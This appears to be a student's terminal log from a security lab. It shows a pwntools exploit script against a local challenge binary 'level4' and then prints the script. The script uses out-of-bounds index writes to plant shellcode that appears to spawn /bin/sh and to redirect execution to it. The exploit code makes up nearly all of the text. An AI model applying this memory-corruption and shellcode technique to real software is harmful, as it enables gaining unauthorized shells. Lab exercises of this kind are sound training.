 stu01@security-virtual-machine: $ ./a.py
[+] Starting local process './level4': pid 3523698
./a.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('huaibei')
./a.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(HexToInt(indexs[i]))
./a.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(HexToInt(values[i]))
[ ] Switching to interactive mode
$ cat a.py
#!/usr/bin/env python3
from pwn import*
# context.log_level = 'debug'
def HexToInt(data):
        width = 32
        dec_data = int(data, 16)
        if dec_data > 2 ** (width - 1) - 1:
                                dec_data = 2 ** width-dec_data
                                dec_data=0-dec_data
        dec_data = '%d' %dec_data
        return dec_data
#p = gdb.debug('./level4','b *0x80485b7')
p = process('./level4')
p.sendline('huaibei')
indexs = ['80000007', 'ffffffff', '80000008', '80000009', '8000000a', '8000000b', '8000000c','8000000d', '8000000e']
values = ['804885b', 'fffffffb', '6850c031','68732f2f','69622f68','50e3896e','31e18953', 'cd0bb0d2', '80']
for i in range(9):
    p.sendline(HexToInt(indexs[i]))
    p.sendline(HexToInt(values[i]))
p.recv()
p.interactive()
$